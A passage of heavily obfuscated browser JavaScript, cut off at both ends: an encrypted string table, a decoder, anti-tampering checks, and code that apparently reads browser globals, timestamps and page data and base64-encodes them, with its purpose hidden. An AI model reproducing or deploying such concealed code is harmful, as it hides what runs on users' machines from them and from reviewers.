f\x77\x36\x59\x3d','\x77\x37\x77\x41\x77\x35\x59\x3d','\x64\x78\x46\x32','\x56\x38\x4f\x77\x77\x35\x59\x3d','\x52\x38\x4f\x41\x77\x6f\x34\x3d','\x64\x7a\x4e\x79','\x57\x46\x2f\x43\x6f\x41\x3d\x3d','\x45\x6d\x6a\x44\x6e\x51\x37\x43\x6c\x7a\x50\x43\x6e\x4d\x4b\x66\x62\x79\x72\x43\x75\x67\x3d\x3d','\x77\x70\x44\x43\x6a\x4d\x4f\x77\x44\x38\x4b\x74','\x4f\x78\x37\x44\x68\x73\x4f\x31\x44\x4d\x4b\x4c','\x77\x37\x4a\x44\x77\x35\x7a\x43\x6b\x63\x4f\x30','\x77\x71\x59\x6b\x77\x72\x50\x44\x6e\x4d\x4f\x6f','\x58\x6b\x46\x49','\x77\x36\x42\x43\x77\x35\x6b\x55\x43\x4d\x4b\x75','\x77\x37\x39\x53\x77\x35\x55\x41\x43\x4d\x4b\x30','\x77\x36\x35\x70\x77\x35\x74\x6d\x77\x35\x33\x44\x75\x6a\x67\x3d','\x44\x69\x6b\x4a\x4a\x38\x4b\x79\x53\x67\x3d\x3d','\x77\x6f\x76\x44\x75\x51\x6f\x3d','\x52\x73\x4f\x75\x77\x70\x44\x43\x6f\x73\x4b\x4d\x42\x51\x3d\x3d','\x62\x73\x4b\x53\x77\x34\x72\x44\x74\x51\x3d\x3d','\x64\x73\x4b\x53\x77\x35\x66\x44\x70\x73\x4f\x45\x41\x77\x3d\x3d','\x53\x6d\x6c\x6c','\x77\x35\x56\x69\x77\x35\x68\x47\x77\x35\x33\x44\x68\x51\x3d\x3d','\x77\x72\x6a\x43\x76\x43\x4d\x2f\x77\x6f\x58\x44\x6d\x55\x6c\x2f\x65\x47\x34\x67\x63\x30\x67\x48','\x63\x56\x66\x43\x70\x63\x4b\x66\x66\x41\x70\x4d\x77\x37\x46\x58\x77\x36\x66\x44\x73\x63\x4f\x43\x77\x70\x67\x32\x44\x4d\x4b\x52\x52\x31\x76\x43\x76\x63\x4b\x34\x4d\x57\x46\x54\x77\x36\x64\x44\x77\x72\x6f\x71\x77\x72\x7a\x43\x6a\x33\x58\x44\x70\x67\x3d\x3d','\x77\x34\x52\x2f\x56\x47\x51\x77','\x77\x70\x4e\x39\x77\x70\x31\x6a','\x77\x6f\x56\x74\x77\x37\x51\x3d','\x77\x34\x31\x56\x77\x34\x55\x53\x42\x51\x3d\x3d','\x61\x73\x4f\x6d\x56\x6c\x6f\x6f\x77\x70\x6b\x3d','\x45\x7a\x68\x73','\x4d\x48\x33\x43\x6d\x6c\x6a\x44\x75\x4d\x4b\x4f\x77\x37\x59\x6f\x77\x36\x51\x68\x77\x36\x33\x43\x73\x67\x4e\x4c\x54\x77\x59\x57\x77\x34\x38\x55\x77\x36\x30\x4e\x77\x35\x58\x43\x6f\x63\x4f\x56\x64\x43\x38\x69\x77\x35\x37\x44\x69\x38\x4b\x4f\x59\x63\x4f\x61\x46\x6e\x37\x44\x71\x73\x4f\x59\x49\x4d\x4f\x72\x77\x6f\x35\x47','\x77\x36\x44\x43\x74\x73\x4b\x6e','\x55\x38\x4b\x72\x4f\x77\x3d\x3d','\x43\x73\x4b\x4e\x77\x72\x34\x3d','\x77\x70\x6a\x44\x6d\x73\x4f\x79','\x77\x70\x6b\x34\x4b\x67\x3d\x3d','\x58\x67\x34\x4f','\x77\x36\x31\x4d\x77\x36\x38\x3d','\x77\x6f\x78\x4e\x77\x35\x2f\x44\x6e\x6c\x45\x45','\x77\x35\x50\x43\x75\x4d\x4b\x6d\x77\x34\x4d\x53\x4d\x67\x3d\x3d','\x77\x71\x31\x58\x77\x35\x6e\x43\x6e\x38\x4f\x6c\x58\x38\x4f\x4f\x77\x34\x73\x3d','\x4e\x73\x4b\x45\x77\x6f\x51\x3d','\x59\x38\x4f\x58\x57\x67\x3d\x3d','\x77\x72\x7a\x43\x6f\x38\x4f\x44\x45\x38\x4b\x74\x65\x63\x4b\x61\x77\x72\x77\x3d','\x77\x35\x64\x38\x77\x36\x6b\x3d','\x77\x6f\x73\x7a\x77\x71\x2f\x44\x6d\x73\x4f\x6c\x77\x37\x59\x3d','\x77\x72\x54\x44\x72\x51\x41\x3d','\x77\x37\x70\x46\x77\x72\x4d\x3d','\x77\x35\x50\x44\x6b\x67\x4d\x3d','\x4b\x42\x37\x44\x6d\x51\x3d\x3d','\x77\x72\x44\x43\x72\x73\x4f\x45\x77\x35\x67\x3d','\x77\x72\x66\x44\x72\x73\x4f\x4d','\x42\x31\x4d\x61\x63\x52\x51\x78','\x57\x42\x46\x79','\x77\x36\x4a\x62\x77\x35\x48\x43\x69\x73\x4f\x44\x51\x38\x4f\x65\x77\x70\x4d\x6c\x77\x34\x6f\x3d','\x4f\x69\x78\x4c','\x77\x70\x50\x44\x75\x41\x76\x43\x72\x32\x48\x44\x68\x67\x3d\x3d','\x54\x63\x4b\x38\x77\x70\x42\x35\x77\x72\x7a\x43\x73\x41\x67\x35','\x42\x6d\x59\x6b','\x4a\x63\x4b\x6e\x77\x71\x58\x44\x69\x38\x4f\x2b\x77\x6f\x42\x77\x49\x73\x4b\x52\x77\x71\x34\x3d','\x53\x68\x74\x4d','\x5a\x48\x58\x43\x6e\x42\x63\x3d','\x57\x33\x6f\x65\x4d\x63\x4b\x58\x77\x37\x38\x6c','\x77\x72\x72\x44\x69\x69\x51\x3d','\x77\x35\x42\x71\x54\x46\x6b\x74\x77\x36\x38\x49','\x77\x34\x58\x43\x69\x4d\x4f\x51\x77\x34\x44\x44\x70\x73\x4f\x4d\x52\x4d\x4f\x6e\x77\x34\x72\x43\x6f\x67\x3d\x3d','\x4c\x42\x37\x44\x72\x73\x4f\x54\x4d\x63\x4b\x39\x47\x47\x6c\x30\x5a\x4d\x4b\x42','\x58\x38\x4b\x67\x77\x37\x67\x3d','\x77\x6f\x54\x43\x6b\x52\x73\x3d','\x77\x36\x4a\x6d\x77\x71\x4d\x3d','\x77\x6f\x6a\x44\x71\x7a\x41\x3d','\x41\x73\x4f\x7a\x77\x72\x4e\x73\x77\x72\x72\x43\x73\x56\x74\x78','\x49\x53\x44\x43\x69\x67\x3d\x3d','\x62\x63\x4b\x42\x77\x36\x77\x3d','\x77\x35\x4e\x65\x77\x37\x6f\x3d','\x77\x35\x34\x52\x77\x36\x6b\x3d','\x77\x6f\x54\x43\x71\x73\x4f\x44','\x61\x63\x4f\x74\x77\x37\x4d\x3d','\x56\x38\x4b\x59\x77\x71\x45\x3d','\x77\x34\x56\x68\x65\x51\x3d\x3d','\x77\x70\x7a\x44\x74\x69\x6b\x3d','\x4d\x78\x39\x34\x4a\x54\x38\x63','\x77\x37\x4a\x32\x77\x37\x6b\x3d','\x77\x34\x78\x37\x77\x35\x59\x3d','\x4a\x63\x4b\x67\x77\x71\x72\x44\x69\x73\x4f\x4a\x77\x70\x31\x68\x4a\x4d\x4b\x6b\x77\x72\x55\x7a','\x54\x73\x4f\x75\x77\x70\x7a\x43\x73\x4d\x4b\x66\x43\x67\x39\x67','\x77\x6f\x4e\x48\x77\x35\x2f\x44\x69\x6c\x45\x65\x51\x63\x4b\x37\x77\x6f\x6b\x63\x4e\x67\x3d\x3d','\x4f\x44\x39\x7a\x77\x72\x37\x44\x75\x4d\x4b\x4e\x77\x37\x54\x44\x71\x41\x3d\x3d','\x44\x4d\x4b\x71\x77\x72\x49\x3d','\x59\x4d\x4f\x4f\x61\x67\x3d\x3d','\x77\x36\x58\x43\x6a\x63\x4b\x37','\x77\x37\x6a\x43\x67\x73\x4f\x41','\x59\x63\x4f\x6d\x54\x47\x6b\x31\x77\x70\x7a\x43\x67\x77\x3d\x3d','\x62\x38\x4b\x45\x45\x41\x3d\x3d','\x48\x30\x63\x63\x77\x70\x44\x44\x6b\x38\x4f\x57\x77\x6f\x67\x6a\x45\x6c\x7a\x44\x70\x45\x39\x46\x77\x36\x44\x43\x75\x63\x4b\x63\x58\x58\x45\x44','\x53\x51\x5a\x78\x77\x6f\x78\x50','\x77\x72\x66\x44\x6a\x7a\x4d\x3d','\x4d\x44\x39\x2f\x77\x71\x7a\x44\x71\x38\x4b\x43','\x58\x77\x35\x30\x77\x70\x5a\x50\x77\x6f\x38\x3d','\x45\x69\x78\x56','\x52\x41\x30\x6b','\x77\x6f\x76\x44\x68\x73\x4f\x52\x77\x35\x33\x44\x73\x4d\x4f\x4d\x57\x4d\x4f\x6e\x77\x35\x30\x3d','\x4b\x73\x4b\x71\x77\x71\x72\x44\x6e\x73\x4f\x4a\x77\x6f\x63\x3d','\x43\x78\x52\x49','\x59\x73\x4f\x6d\x77\x35\x77\x3d','\x61\x4d\x4f\x37\x77\x36\x6c\x61\x77\x34\x6b\x3d','\x77\x37\x6e\x43\x6a\x38\x4f\x74\x77\x6f\x46\x55\x77\x6f\x4d\x3d','\x45\x63\x4b\x42\x77\x70\x30\x3d','\x4a\x63\x4f\x4f\x77\x6f\x49\x3d','\x77\x34\x4c\x44\x75\x77\x54\x43\x70\x47\x62\x44\x69\x77\x3d\x3d','\x50\x63\x4f\x6c\x77\x71\x54\x43\x6f\x51\x4a\x5a','\x77\x34\x2f\x44\x6e\x68\x6b\x3d','\x77\x35\x54\x43\x67\x38\x4b\x4d','\x65\x38\x4b\x70\x77\x71\x58\x44\x6c\x63\x4f\x4f\x77\x6f\x6f\x3d','\x62\x67\x6a\x43\x76\x6c\x74\x35','\x57\x7a\x72\x43\x72\x67\x3d\x3d','\x4c\x30\x45\x47','\x43\x44\x49\x50\x4d\x63\x4b\x67\x55\x57\x50\x43\x71\x63\x4f\x53','\x51\x68\x45\x72\x4e\x47\x7a\x44\x73\x41\x3d\x3d','\x62\x41\x55\x47','\x55\x6e\x76\x43\x68\x77\x3d\x3d','\x77\x72\x56\x35\x77\x71\x6a\x44\x69\x38\x4f\x77\x77\x36\x66\x44\x6f\x73\x4f\x33\x77\x71\x59\x65','\x58\x4d\x4b\x74\x77\x36\x67\x3d','\x77\x35\x74\x71\x56\x6d\x6f\x77\x77\x36\x6f\x3d','\x77\x37\x56\x2b\x65\x77\x3d\x3d','\x77\x6f\x7a\x44\x68\x38\x4f\x61','\x5a\x52\x2f\x44\x6e\x4d\x4f\x79\x43\x51\x3d\x3d','\x77\x70\x76\x43\x6a\x69\x54\x43\x67\x30\x4c\x43\x6e\x77\x3d\x3d','\x77\x37\x4e\x63\x77\x35\x38\x3d'];(function(_0x5ae464,_0x354ddd){var _0x1693e3=function(_0x136351){while(--_0x136351){_0x5ae464['\x70\x75\x73\x68'](_0x5ae464['\x73\x68\x69\x66\x74']());}};var _0x2ab07b=function(){var _0x23beca={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x485771,_0x4ac2e6,_0x431b7d,_0x385478){_0x385478=_0x385478||{};var _0x1a4c43=_0x4ac2e6+'\x3d'+_0x431b7d;var _0x43d5b1=0x0;for(var _0x43d5b1=0x0,_0x53270=_0x485771['\x6c\x65\x6e\x67\x74\x68'];_0x43d5b1<_0x53270;_0x43d5b1++){var _0x614dfe=_0x485771[_0x43d5b1];_0x1a4c43+='\x3b\x20'+_0x614dfe;var _0x1b6934=_0x485771[_0x614dfe];_0x485771['\x70\x75\x73\x68'](_0x1b6934);_0x53270=_0x485771['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b6934!==!![]){_0x1a4c43+='\x3d'+_0x1b6934;}}_0x385478['\x63\x6f\x6f\x6b\x69\x65']=_0x1a4c43;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53f672,_0x473c04){_0x53f672=_0x53f672||function(_0x3e8ffc){return _0x3e8ffc;};var _0x4bcf4f=_0x53f672(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x473c04['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x45595e=function(_0x3fccf5,_0x5ef61c){_0x3fccf5(++_0x5ef61c);};_0x45595e(_0x1693e3,_0x354ddd);return _0x4bcf4f?decodeURIComponent(_0x4bcf4f[0x1]):undefined;}};var _0x218bcf=function(){var _0x2f06f0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2f06f0['\x74\x65\x73\x74'](_0x23beca['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23beca['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x218bcf;var _0x356698='';var _0x4250e3=_0x23beca['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4250e3){_0x23beca['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4250e3){_0x356698=_0x23beca['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23beca['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2ab07b();}(_0xdd35,0x120));var _0x5dd3=function(_0x5ae464,_0x354ddd){_0x5ae464=_0x5ae464-0x0;var _0x1693e3=_0xdd35[_0x5ae464];if(_0x5dd3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x47f7fd=function(){return this;};var _0x2ab07b=_0x47f7fd();var _0x23beca='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2ab07b['\x61\x74\x6f\x62']||(_0x2ab07b['\x61\x74\x6f\x62']=function(_0x485771){var _0x4ac2e6=String(_0x485771)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x431b7d=0x0,_0x385478,_0x1a4c43,_0x31b5a0=0x0,_0x43d5b1='';_0x1a4c43=_0x4ac2e6['\x63\x68\x61\x72\x41\x74'](_0x31b5a0++);~_0x1a4c43&&(_0x385478=_0x431b7d%0x4?_0x385478*0x40+_0x1a4c43:_0x1a4c43,_0x431b7d++%0x4)?_0x43d5b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x385478>>(-0x2*_0x431b7d&0x6)):0x0){_0x1a4c43=_0x23beca['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a4c43);}return _0x43d5b1;});}());var _0x53270=function(_0x614dfe,_0x1b6934){var _0x53f672=[],_0x473c04=0x0,_0x3e8ffc,_0x4bcf4f='',_0x45595e='';_0x614dfe=atob(_0x614dfe);for(var _0x3fccf5=0x0,_0x5ef61c=_0x614dfe['\x6c\x65\x6e\x67\x74\x68'];_0x3fccf5<_0x5ef61c;_0x3fccf5++){_0x45595e+='\x25'+('\x30\x30'+_0x614dfe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fccf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x614dfe=decodeURIComponent(_0x45595e);for(var _0x218bcf=0x0;_0x218bcf<0x100;_0x218bcf++){_0x53f672[_0x218bcf]=_0x218bcf;}for(_0x218bcf=0x0;_0x218bcf<0x100;_0x218bcf++){_0x473c04=(_0x473c04+_0x53f672[_0x218bcf]+_0x1b6934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218bcf%_0x1b6934['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3e8ffc=_0x53f672[_0x218bcf];_0x53f672[_0x218bcf]=_0x53f672[_0x473c04];_0x53f672[_0x473c04]=_0x3e8ffc;}_0x218bcf=0x0;_0x473c04=0x0;for(var _0x2f06f0=0x0;_0x2f06f0<_0x614dfe['\x6c\x65\x6e\x67\x74\x68'];_0x2f06f0++){_0x218bcf=(_0x218bcf+0x1)%0x100;_0x473c04=(_0x473c04+_0x53f672[_0x218bcf])%0x100;_0x3e8ffc=_0x53f672[_0x218bcf];_0x53f672[_0x218bcf]=_0x53f672[_0x473c04];_0x53f672[_0x473c04]=_0x3e8ffc;_0x4bcf4f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x614dfe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f06f0)^_0x53f672[(_0x53f672[_0x218bcf]+_0x53f672[_0x473c04])%0x100]);}return _0x4bcf4f;};_0x5dd3['\x72\x63\x34']=_0x53270;_0x5dd3['\x64\x61\x74\x61']={};_0x5dd3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x356698=_0x5dd3['\x64\x61\x74\x61'][_0x5ae464];if(_0x356698===undefined){if(_0x5dd3['\x6f\x6e\x63\x65']===undefined){var _0x4250e3=function(_0x1c9397){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1c9397;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4250e3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5194aa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5194aa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4250e3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3076d5){if(!Boolean(~_0x3076d5)){return _0x3076d5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4250e3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x33d4ca){for(var _0x5028d8=0x0,_0x2432ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5028d8<_0x2432ea;_0x5028d8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2432ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x33d4ca(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4250e3(_0x5dd3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5dd3['\x6f\x6e\x63\x65']=!![];}_0x1693e3=_0x5dd3['\x72\x63\x34'](_0x1693e3,_0x354ddd);_0x5dd3['\x64\x61\x74\x61'][_0x5ae464]=_0x1693e3;}else{_0x1693e3=_0x356698;}return _0x1693e3;};(function(){var _0x5541cc=function(){var _0x5ae464=!![];return function(_0x354ddd,_0x1693e3){var _0x136351=_0x5ae464?function(){if(_0x1693e3){var _0x2b4739=_0x1693e3['\x61\x70\x70\x6c\x79'](_0x354ddd,arguments);_0x1693e3=null;return _0x2b4739;}}:function(){};_0x5ae464=![];return _0x136351;};}();var _0xb0d008={'\x6e\x4d\x69':function _0xfba801(_0x840188,_0x1c1d8c){return _0x840188<_0x1c1d8c;},'\x52\x62\x52':function _0x2e94f5(_0x3dd479,_0x5a52f4){return _0x3dd479>>_0x5a52f4;},'\x63\x4a\x66':function _0x30b538(_0x277b99,_0x5c303f){return _0x277b99&_0x5c303f;},'\x68\x46\x46':function _0x543779(_0x2f4faa,_0x246dd6){return _0x2f4faa==_0x246dd6;},'\x50\x70\x5a':function _0x3bae20(_0x3c6dad,_0x2691b5){return _0x3c6dad|_0x2691b5;},'\x58\x5a\x77':function _0x4d3b7e(_0xa29d84,_0x1ec5e2){return _0xa29d84<<_0x1ec5e2;},'\x73\x56\x66':function _0x15d648(_0x36a4f7,_0xa13e4c){return _0x36a4f7<<_0xa13e4c;},'\x65\x79\x54':function _0x3b3b10(_0x403b68,_0x595462){return _0x403b68&_0x595462;},'\x41\x7a\x46':function _0x4c2c89(_0x4a4ce0,_0x582da6){return _0x4a4ce0<<_0x582da6;},'\x72\x4d\x77':function _0xe0fee1(_0xea338f,_0x5dfa47){return _0xea338f&_0x5dfa47;},'\x74\x4c\x79':function _0xdbbd05(_0x5c2a44,_0x11ff4f){return _0x5c2a44>>_0x11ff4f;},'\x52\x63\x71':function _0x168f3a(_0x3fa335,_0x355306){return _0x3fa335&_0x355306;},'\x6d\x4b\x70':function _0x50ad68(_0x832cb,_0xc3fe8a){return _0x832cb>>_0xc3fe8a;},'\x41\x58\x42':function _0x101987(_0x5a1d7e,_0x490af8){return _0x5a1d7e&_0x490af8;},'\x78\x4b\x48':function _0x39f9cc(_0x42d838,_0x400c51){return _0x42d838(_0x400c51);},'\x6d\x50\x50':function _0x1a2cea(_0x5c79d6,_0x480878){return _0x5c79d6<_0x480878;},'\x70\x6d\x51':function _0x4b29f8(_0x913570){return _0x913570();},'\x45\x57\x41':function _0x1e706e(_0xd5ea70,_0x5110df){return _0xd5ea70+_0x5110df;},'\x73\x7a\x51':function _0xbec3d(_0x46b64d,_0x2cc0f8){return _0x46b64d+_0x2cc0f8;},'\x6a\x6a\x65':function _0x29661(_0x2c86bb,_0x154110){return _0x2c86bb+_0x154110;},'\x77\x76\x55':function _0x15177d(_0xac441f,_0x181e1c){return _0xac441f+_0x181e1c;},'\x61\x47\x53':function _0x50661f(_0x1373d0,_0x319a60){return _0x1373d0!==_0x319a60;},'\x52\x6d\x4a':function _0x35d654(_0x567ac3,_0x4d4b1c){return _0x567ac3/_0x4d4b1c;},'\x72\x61\x65':function _0x4bb127(_0x48615b,_0x408bc2){return _0x48615b===_0x408bc2;},'\x44\x71\x74':function _0x2b3d37(_0x54961d,_0x1d89c3){return _0x54961d%_0x1d89c3;},'\x41\x43\x4c':function _0x8945c3(_0x1e6055,_0x1ec28e){return _0x1e6055(_0x1ec28e);},'\x57\x76\x44':function _0x51d6f5(_0x204d75,_0x2852f7){return _0x204d75>_0x2852f7;},'\x6d\x68\x43':function _0x216c91(_0x1b62a7,_0x311afb){return _0x1b62a7-_0x311afb;},'\x55\x76\x74':function _0x5d2b9e(_0x916b14,_0x5d36c9){return _0x916b14==_0x5d36c9;},'\x61\x68\x51':function _0xec96b4(_0x356fb1,_0x3097c1){return _0x356fb1(_0x3097c1);},'\x58\x45\x49':function _0x3b2562(_0x32d63a,_0x29cb35){return _0x32d63a==_0x29cb35;},'\x48\x63\x48':function _0x1c9f49(_0x349ca0,_0x51c8e5){return _0x349ca0==_0x51c8e5;},'\x6c\x66\x69':function _0x210418(_0x487649,_0x10e93c){return _0x487649+_0x10e93c;},'\x63\x68\x70':function _0x549b8d(_0x3cfc53,_0x20afbe){return _0x3cfc53+_0x20afbe;},'\x75\x58\x46':function _0x4a1d4e(_0x347289,_0x42ad1a){return _0x347289(_0x42ad1a);},'\x4b\x67\x55':function _0x5625c1(_0x300f6a,_0x3179d4){return _0x300f6a(_0x3179d4);},'\x70\x66\x67':function _0x2ba618(_0x44b457,_0x2fd1ff){return _0x44b457(_0x2fd1ff);},'\x45\x76\x58':function _0x3722b9(_0x2c3567,_0x362e25){return _0x2c3567+_0x362e25;}};var _0x20d3fd=this[_0x5dd3('0x0', '\x79\x37\x4b\x38')];var _0xa7b8ed=_0x20d3fd[_0x5dd3('0x1', '\x6e\x64\x51\x79')];var _0x4b29a2='';var _0x4dd8c1='';if(_0xb0d008[_0x5dd3('0x2', '\x44\x56\x76\x55')](typeof _0x20d3fd[_0x5dd3('0x3', '\x49\x76\x47\x58')],_0x5dd3('0x4', '\x57\x54\x47\x41'))){_0x4b29a2=_0x20d3fd[_0x5dd3('0x5', '\x47\x66\x6d\x6a')];_0x4dd8c1=_0x4b29a2[_0x5dd3('0x6', '\x57\x54\x47\x41')];}var _0x4eb550=_0x20d3fd[_0x5dd3('0x7', '\x73\x36\x5e\x40')];var _0x40bace=_0x20d3fd[_0x5dd3('0x8', '\x33\x71\x72\x69')];var _0x5dcd8f=new _0x20d3fd[_0x5dd3('0x9', '\x75\x37\x6c\x48')]()[_0x5dd3('0xa', '\x24\x69\x50\x33')]();var _0x4aba6d='';function _0x175e7b(_0x198c91){var _0x244dc6=_0x5dd3('0xb', '\x38\x28\x46\x2a');var _0x367671,_0x3ec140,_0x51ed31;var _0x22b548,_0x5bc0b9,_0x379a1d;_0x51ed31=_0x198c91[_0x5dd3('0xc', '\x57\x46\x41\x61')];_0x3ec140=0x0;_0x367671='';while(_0xb0d008[_0x5dd3('0xd', '\x38\x34\x4a\x48')](_0x3ec140,_0x51ed31)){var _0x337e59=_0x5dd3('0xe', '\x69\x4b\x71\x40')[_0x5dd3('0xf', '\x4a\x56\x67\x5a')]('\x7c'),_0xdc3783=0x0;while(!![]){switch(_0x337e59[_0xdc3783++]){case'\x30':_0x367671+=_0x244dc6[_0x5dd3('0x10', '\x76\x69\x4d\x68')](_0xb0d008[_0x5dd3('0x11', '\x6c\x34\x26\x79')](_0x22b548,0x2));continue;case'\x31':_0x5bc0b9=_0x198c91[_0x5dd3('0x12', '\x65\x35\x37\x55')](_0x3ec140++);continue;case'\x32':_0x379a1d=_0x198c91[_0x5dd3('0x13', '\x4c\x67\x66\x2a')](_0x3ec140++);continue;case'\x33':_0x22b548=_0xb0d008[_0x5dd3('0x14', '\x44\x56\x76\x55')](_0x198c91[_0x5dd3('0x15', '\x47\x66\x6d\x6a')](_0x3ec140++),0xff);continue;case'\x34':_0x367671+=_0x244dc6[_0x5dd3('0x16', '\x64\x42\x74\x37')](_0xb0d008[_0x5dd3('0x17', '\x47\x66\x6d\x6a')](_0x379a1d,0x3f));continue;case'\x35':if(_0xb0d008[_0x5dd3('0x18', '\x44\x4b\x21\x68')](_0x3ec140,_0x51ed31)){_0x367671+=_0x244dc6[_0x5dd3('0x19', '\x45\x40\x4d\x34')](_0xb0d008[_0x5dd3('0x1a', '\x46\x46\x6a\x46')](_0x22b548,0x2));_0x367671+=_0x244dc6[_0x5dd3('0x1b', '\x74\x67\x79\x61')](_0xb0d008[_0x5dd3('0x1c', '\x69\x29\x74\x52')](_0xb0d008[_0x5dd3('0x1d', '\x41\x6a\x70\x7a')](_0xb0d008[_0x5dd3('0x1e', '\x52\x21\x24\x42')](_0x22b548,0x3),0x4),_0xb0d008[_0x5dd3('0x1f', '\x75\x37\x6c\x48')](_0xb0d008[_0x5dd3('0x20', '\x76\x6e\x55\x6e')](_0x5bc0b9,0xf0),0x4)));_0x367671+=_0x244dc6[_0x5dd3('0x21', '\x44\x28\x31\x4a')](_0xb0d008[_0x5dd3('0x22', '\x57\x54\x47\x41')](_0xb0d008[_0x5dd3('0x23', '\x32\x2a\x73\x6b')](_0x5bc0b9,0xf),0x2));_0x367671+='\x3d';break;}continue;case'\x36':_0x367671+=_0x244dc6[_0x5dd3('0x24', '\x69\x31\x69\x7a')](_0xb0d008[_0x5dd3('0x25', '\x63\x4e\x5b\x23')](_0xb0d008[_0x5dd3('0x26', '\x69\x4b\x71\x40')](_0xb0d008[_0x5dd3('0x27', '\x44\x56\x76\x55')](_0x22b548,0x3),0x4),_0xb0d008[_0x5dd3('0x28', '\x38\x28\x46\x2a')](_0xb0d008[_0x5dd3('0x29', '\x4c\x67\x66\x2a')](_0x5bc0b9,0xf0),0x4)));continue;case'\x37':if(_0xb0d008[_0x5dd3('0x2a', '\x52\x21\x24\x42')](_0x3ec140,_0x51ed31)){_0x367671+=_0x244dc6[_0x5dd3('0x2b', '\x51\x29\x6a\x51')](_0xb0d008[_0x5dd3('0x2c', '\x69\x31\x69\x7a')](_0x22b548,0x2));_0x367671+=_0x244dc6[_0x5dd3('0x2d', '\x38\x34\x4a\x48')](_0xb0d008[_0x5dd3('0x2e', '\x71\x26\x24\x26')](_0xb0d008[_0x5dd3('0x2f', '\x63\x4e\x5b\x23')](_0x22b548,0x3),0x4));_0x367671+='\x3d\x3d';break;}continue;case'\x38':_0x367671+=_0x244dc6[_0x5dd3('0x30', '\x6e\x64\x51\x79')](_0xb0d008[_0x5dd3('0x31', 